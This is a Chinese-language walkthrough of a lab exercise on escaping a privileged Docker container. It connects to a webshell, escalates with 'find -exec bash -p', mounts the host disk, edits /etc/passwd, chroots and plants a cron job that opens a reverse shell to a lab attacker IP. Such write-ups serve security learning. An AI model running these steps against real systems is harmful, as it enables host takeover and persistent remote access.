写此篇文章是为了后来者如果是和我一样没思路,也不知道该如何下手,可参考此篇文章,完整做完靶场消化吸收相应知识.也非常感谢mht提供的wp视频,在此特别感谢!!!

1.1开启靶场,连接webshell.

这里建议用哥斯拉进行连接,如果用蚁剑和哥斯拉连接,普通终端执行命令,并不能获取root权限,我也不知道为什么,这里的疑问等待后来者解答,如果有知道原理的师傅们,请评论解惑!万分感谢.

打开哥斯拉连接webshell,密码是pass,地址是http://192.168.111.20/shell.php

/usr/bin/find ./ -exec bash -p \;

如果出现连接失败的情况,请查看蚁剑或者哥斯拉webshell管理工具是否开启代理,记得保存设置.

2.判断是否是特权模式



3.查看磁盘信息

fdisk -l

4.新建目录,挂载磁盘

mkdir /test

mount /dev/sda5 /test

mount /dev/sda5 /test



权限不够,需要提权,修改/etc/passwd

使用openssl加密

这时在进行挂载查看文件



到这里逃逸已经成功.

切换工作目录,反弹shell

chroot /test

crontab -e

* * * * * /bin/bash -i >& /dev/tcp/192.168.111.25/4444 0>&1

请登录后查看回复内容